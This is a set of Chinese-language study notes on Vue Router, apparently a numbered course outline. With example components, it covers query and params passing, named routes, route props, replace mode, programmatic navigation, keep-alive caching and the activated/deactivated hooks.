
62.路由的query参数
1.传递参数
跳转并携带query参数,to的字符串写法
<router-link :to="`/home/message/detail?id={m.id}&title={m.title}`"></router-link>
2.接收d参数
<router-link :to="{
path:'/home/message/detail',
query:{
id:666,
title:"你好"
}
}"></router-link>
//router的index.js
//该文件专门用于创建整个应用的路由器
import VueRouter from "vue-router"
import homeRouter from '../page/homeRouter'
import AboutRouter from '../page/aboutRouter'
import News from '../page/NewsRouter'
import Message from '../page/MessageRouter'
import DetailRouter from '../page/DetailRouter';
// 创建并暴露一个路由器
export default new VueRouter({
routes: [
{
path:'/about',
component:AboutRouter
},
{
path:'/home',
// 二级路由
component:homeRouter,
children:[
{
path:'news',
component:News,
},
{
path:'message',
component:Message,
children:[
{
path:'detail',
component:DetailRouter
}
]
}
]
}
]
})
//messageRouter.vue
<template>
<div>
<ul>
<!-- 跳转路由器并携带query参数,to的字符串写法 -->
<li v-for="m in messageList" :key="m.id">
<!-- <router-link :to="`/home/message/detail?id=${m.id}&title=${m.title}`">
{{m.title}}
</router-link> -->
<!-- 跳转路由并携带query参数,to的对象写法 -->
<router-link :to="{
path:'/home/message/detail',
query:{
id:m.id,
title:m.title
}
}">
{{m.title}}
</router-link>
</li>
</ul>
<hr>
<router-view></router-view>
</div>
</template>
<script>
export default {
name:'MessageRouter',
data() {
return {
messageList:[
{id:'001',title:'消息001'},
{id:'002',title:'消息002'},
{id:'003',title:'消息003'}
]
}
},
}
</script>
<style>
</style>
//detail.vue
<template>
<ul>
<li>消息编号:{{$route.query.id}}</li>
<li>消息标题:{{$route.query.title}}</li>
</ul>
</template>
<script>
export default {
name:'DetailRouter',
}
</script>
<style>
</style>

62.路由的params参数
1.配置路由,声明params参数
{
path:'/home',
// 二级路由
component:homeRouter,
children:[
{
path:'news',
component:News,
},
{
path:'message',
component:Message,
children:[
{
name:'xijie',
path:'detail/:id/:title',//使用占位符声明接收params参数
component:DetailRouter
}
]
}
]
}
2.传递参数
<!-- 跳转路由器并携带params参数,to的字符串写法 -->
<router-link :to="/home/message/detai/666/你好">跳转</router-link>
<!-- 跳转路由并携带params参数,to的对象写法 -->
<router-link :to="{
name:'xijie',
params:{
id:666,
title:'你好'
}
}">跳转</router-link>
3.特别注意:路由携带params参数时,若使用to的对象写法,则不能使用path配置项,必须使用name配置
4.接收参数:
$route.params.id
$route.para
//router的index.js detail相关部分
{
path:'message',
component:Message,
children:[
{
name:'xijie',
path:'detail/:id/:title',//node.js的占位符,为params准备
component:DetailRouter
}
]
}
//detailRouter.vue
<template>
<ul>
<li>消息编号:{{$route.params.id}}</li>
<li>消息标题:{{$route.params.title}}</li>
</ul>
</template>
<script>
export default {
name:'DetailRouter',
}
</script>
<style>
</style>
//messageRouter.vue传参部分
<li v-for="m in messageList" :key="m.id">
<!-- 跳转路由器并携带params参数,to的字符串写法 -->
<!-- <router-link :to="`/home/message/detail/${m.id}/${m.title}`">
{{m.title}}
</router-link> -->
<!-- 跳转路由并携带params参数,to的对象写法 -->
<router-link :to="{
name:'xijie',
params:{
id:m.id,
title:m.title
}
}">
{{m.title}}
</router-link>
</li>
64.命名路由
1.作用:可以简化路由的跳转
2.如何使用
2.1给路由命名:
{
path:'message',
component:Message,
children:[
{
name:'xijie',//给路由命名
path:'detail',
component:DetailRouter
}
]
}
2.2简化跳转:
简化前,需要写完整的路径
简化后,直接通过名字跳转
未路由命名的跳转
<router-link :to="{
path:'/home/message/detail',
query:{
id:m.id,
title:m.title
}
}">
{{m.title}}
</router-link>
路由命名后的跳转
<router-link :to="{
name:'xijie',
query:{
id:m.id,
title:m.title
}
}">
{{m.title}}
</router-link>
65.路由的props配置
作用:让路由组件更方便的收到参数,在index.js中配置
1.第一种写法:props值为对象
2.第二种写法:props值为布尔值,布尔值为true,就把路由器收到的params参数传给组件
3.第三种写法:props值为函数,返回对象每一组key-value都会传给组件
//detailRouter.vue
<template>
<ul>
<li>消息编号:{{id}}</li>
<li>消息标题:{{title}}</li>
</ul>
</template>
<script>
export default {
name:'DetailRouter',
props:['id','title']
}
</script>
<style>
</style>
//router文件夹下的index.js部分
children:[
{
name:'xijie',
path:'detail/:id/:title',//使用占位符声明接收params参数
component:DetailRouter,
// props的第一种写法,值为对象,该对象中的所有key-value都会以props的形式传给detail
// props:{a:1,b:'hello'}
// props的第二种写法,值为布尔值,若布尔值为真,就会把该路由组件收到的所有params参数,以props的形式传递给detail组件
// props:true
// props的第三种写法,值为函数
props($route){
return {id:$route.params.id,title:$route.params.title}
}
}
]
66.router-link的repalce属性
1.作用:控制路由跳转时操作浏览器历史记录的模式
2.浏览器的历史记录有两种写入模式:分别为replace和push,push是追加历史记录,replace是替换当前记录,路由器跳转时候默认为push
3.如何开启replace模式:
<router-link repalce .....>NewS</router-link>
67.编程式路由导航
1.作用不借助<router-link>实现路由跳转,让路由器跳转更加灵活
2.具体编码
//$router的两个Api
this.$router.push({
name:'xiangqi',
params:{
id:xxx
title:xxx
}
})
this.router.repalce({
name:'xiangqi',
params:{
id:xxx,
title:xxx
}
})
this.$router.forward(),浏览器跳转前进
this.$router.back(),浏览器跳转后退
this.$router.go(参数:正负数字),可前进指定步数,也可以后退指定步数
//app.vue
<template>
<div class="all">
<div class="page-header">
<h2>Vue Router Demo</h2>
<button @click="back">后退</button>
<button @click="forward">前进</button>
<button @click="go">前进三步</button>
</div>
<div class="page-body">
<div class="row">
<div class="list-group">
<!-- 原始HTML中我们使用a标签实现页面的跳转 -->
<!-- <a href="./about.html">About</a> -->
<!-- <a href="./home.html">Home</a> -->
<!-- Vue中借助router-link标签实现路由的切换 -->
<router-link to="/about" >About</router-link>
<router-link to="/home" >Home</router-link>
</div>
</div>
<div class="panel">
<!-- 指定组件的呈现位置 -->
<router-view></router-view>
</div>
</div>
</div>
</template>
<script>
export default({
name:'App',
methods: {
back(){
this.$router.back()
},
forward(){
this.$router.forward()
},
go(){
this.$router.go(3)
}
},
})
</script>
<style scoped>
a{
text-decoration: none;
}
.list-group a{
display: block;
width: 100px;
border: 2px solid gray;
}
a:hover{
background-color: skyblue;
}
.page-body{
display: flex;
}
</style>
<template>
<div>
<ul>
<!-- 跳转路由器并携带params参数,to的字符串写法 -->
<li v-for="m in messageList" :key="m.id">
<!-- <router-link :to="`/home/message/detail/${m.id}/${m.title}`">
{{m.title}}
</router-link> -->
<!-- 跳转路由并携带params参数,to的对象写法 -->
<router-link :to="{
name:'xijie',
params:{
id:m.id,
title:m.title
}
}">
{{m.title}}
</router-link>
<button @click="pushShow(m)">push查看</button>
<button @click="replaceShow(m)">replace查看</button>
</li>
</ul>
<hr>
<router-view></router-view>
</div>
</template>
<script>
export default {
name:'MessageRouter',
data() {
return {
messageList:[
{id:'001',title:'消息001'},
{id:'002',title:'消息002'},
{id:'003',title:'消息003'}
]
}
},
methods: {
pushShow(m){
this.$router.push({
name:'xijie',
params:{
id:m.id,
title:m.title
}
})
},
replaceShow(m){
this.$router.replace({
name:'xijie',
params:{
id:m.id,
title:m.title
}
})
}
}
}
</script>
<style>
</style>

68.缓存路由组件
1.作用:让不展示的路由组件保存挂载,不被销毁
2.具体编码:
2.1适用于缓存一个路由组件
<keep-alive include='欲保存的组件名'>
<router-view></router-view>
</keep-alive>
2.2缓存多个路由组件
<keep-alive :include="['News','Message']">
//homeRouter.vue
<template>
<div>
<h3>我是home的内容</h3>
<div>
<ul class="nav-tabs">
<li>
<router-link to="/home/news">News</router-link>
</li>
<li>
<router-link to="/home/message">Message</router-link>
</li>
</ul>
<keep-alive include="newsRouter">
<router-view></router-view>
</keep-alive>
</div>
</div>
</template>
<script>
export default {
name:'homeRouter',
}
</script>
<style>
</style>
//NewsROuter.vue
<template>
<div>
<ul>
<li>
<a href="">New001</a> <input type="text">
</li>
<li>
<a href="">New002</a> <input type="text">
</li>
<li>
<a href="">New003</a> <input type="text">
</li>
</ul>
</div>
</template>
<script>
export default {
name:'newsRouter',
beforeDestroy(){
console.log("newsRouter组件即将被销毁了")
}
}
</script>
<style>
</style>
69.路由组件的特有生命周期钩子
1.作用:路由组件所独有的两个钩子,用于捕获路由组件的激活状态
2.具体名字:
2.1 acivated路由组件被激活时触发
2.2 deactvated路由组件失活时触发
注意:activated()和deactivated()只有所在组件在<keep-alive></keep-alive>包裹的时候才有效;
//NewRouter.vue
<template>
<div>
<ul>
<li :style="{opacity}">欢迎学习Vue</li>
<li>
<a href="">New001</a> <input type="text">
</li>
<li>
<a href="">New002</a> <input type="text">
</li>
<li>
<a href="">New003</a> <input type="text">
</li>
</ul>
</div>
</template>
<script>
export default {
name:'newsRouter',
data() {
return {
opacity:1
}
},
activated() {
console.log('News组件被激活了')
this.timer=setInterval(()=>{
this.opacity-=0.01
if(this.opacity<=0)
this.opacity=1
},16)
},
deactivated(){
console.log("newsRouter组件即将被销毁了")
clearInterval(this.timer)
}
}
</script>
<style>
</style>
